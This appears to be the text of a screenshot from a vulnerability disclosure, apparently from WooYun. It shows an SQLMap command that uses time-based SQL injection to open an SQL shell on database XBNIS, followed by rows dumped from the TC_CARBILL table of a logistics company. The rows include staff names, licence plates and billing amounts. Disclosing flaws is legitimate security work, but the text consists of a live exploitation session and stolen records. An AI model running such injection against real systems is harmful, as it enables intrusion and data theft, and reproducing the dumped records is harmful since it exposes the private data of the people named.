 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D XBNIS --sql-shell
T, OPR_DATE, OTHER_AMT, OTHER_SITE, OUTCAR_FLAG, OUT_DATE, PERIOD_CODE, RATE_COD
E, REGION_CODE, REMARKS, RUN_HOUR, RUN_KM, SIGN_AMT, SIGN_MAN, SITE_CODE, STATUS
, STOP_AMT, TICKET_COUNT, TICKET_PRICE, TO_CITY_CODE, TO_DATE, USE_REMARKS, WRIT
E_SITE FROM TC_CARBILL WHERE rownum<10
select * from TC_CARBILL where rownum<10 [9]:
[*] 0, 0, 深圳龙岗龙新营业部, , , , 0, 2, , C100118024, , , , , 粤BF8203
, , , 崔丁丁, 16-6月 -12, , , , 22, 于水亮, 0528, 龙新营业部-吓坑/同乐, , C10
0118024, , , 崔丁丁, 16-6月 -12, , 14-6月 -12, , , 0, , , 05, P0006,
上门接货, , 10, 200, 陈超广, S0955, 2, , , , , , , S0927
[*] , , 北京大兴派送部, , , , 0, 1, , C2-1206007469, , 4, , , 京P5DK17,
, 谢晶晶, 16-6月 -12, 谢晶晶, 16-6月 -12, , , 42.9, , 70940, 大兴, 07-6月 -12,
98622000, , , , 谢晶晶, 16-6月 -12, , 07-6月 -12, , 0, , 0011, 04, P00
14, , , 186, 330, , S1062, 2, , , , , 美术馆（单独送货）, 07-6月 -12, ,
[*] 0, 0, 深圳龙岗营业部, , , , 0, 1, , C100118870, , , , , 粤BF8203, ,
, 崔丁丁, 16-6月 -12, , , , 22, 于水亮, 0528, 龙岗-坪地, , C100118870, , ,
, 崔丁丁, 16-6月 -12, , 14-6月 -12, , , 0, , , 05, P0006, 上门接货, , 30,
200, 邓伟健, S0165, 2, , , , , , , S0927
[*] 0, 0, 深圳同乐营业部, , , , 0, 1, , C100119324, , , , , 粤BF8203, ,
, 崔丁丁, 16-6月 -12, , , , 66, 于水亮, 0528, 同乐-葵涌, , C100119324, , ,
, 崔丁丁, 16-6月 -12, , 15-6月 -12, , , 0, , , 05, P0006, 送货上门, , 0,
600, 郑健, S0167, 2, , , , , , , S0927
[*] , , 北京大兴派送部, , , , 0, 1, , C2-1206007470, , 4, , , 京P5DK17,
, 谢晶晶, 16-6月 -12, 谢晶晶, 16-6月 -12, , , 33.8, , 70940, 大兴, 04-6月 -12,
98611520, , , , 谢晶晶, 16-6月 -12, , 04-6月 -12, , 0, , 0011, 04, P00
14, , , 120, 260, , S1062, 2, , , , , 东城（单独送货）, 04-6月 -12, ,
[*] 0, 0, 深圳龙岗坪山营业部, , , , 0, 1, , C100120529, , , , , 粤BF8203
, , , 崔丁丁, 16-6月 -12, , , , 17.6, 于水亮, 0528, 坪山营业部-坑梓，碧岭, ,
C100120529, , , , 崔丁丁, 16-6月 -12, , 15-6月 -12, , , 0, , , 05, P0006
, 上门接货, , 22, 160, 皮志, S1051, 2, , , , , , , S0927
[*] , , 北京大兴派送部, , , , 0, 1, , C2-1206007471, , 4, , , 京P5DK17,
, 谢晶晶, 16-6月 -12, 谢晶晶, 16-6月 -12, , , 33.8, , 70940, 大兴, 04-6月 -12,
98611830, , , , 谢晶晶, 16-6月 -12, , 04-6月 -12, , 0, , 0011, 04, P00
14, , , 68, 260, , S1062, 2, , , , , 大兴（单独送货）, 04-6月 -12, ,
[*] 0, 0, 深圳宝安龙华营业部, , , , 0, 1, , C100120556, , , , , 粤BF8135
, , , 崔丁丁, 16-6月 -12, , , , 44, 刘飞跃, 2016, 龙华人民路-龙华汽车站-清湖,
, C100120556, , , 崔丁丁, 16-6月 -12, , 15-6月 -12, , , 0, , , 05, P0
006, 上门接货, , 25, 400, 胡海兴, S0526, 2, , , , , , , S0927
[*] , , 苏州汽运部, , , , 0, 1, , C2-1206007474, , 无, , , 沪BG6001, 周
亚南, 16-6月 -12, 周亚南, 16-6月 -12, , , 94.9, , 7396, 苏州, 15-6月 -12, C10
0119010, 150, , , 周亚南, 16-6月 -12, , 15-6月 -12, , 0, , , 04, P0005,
, , 150, 730, , S0916, 2, , , , 杭州, 15-6月 -12, ,
sql-shell>
www.wooyun.org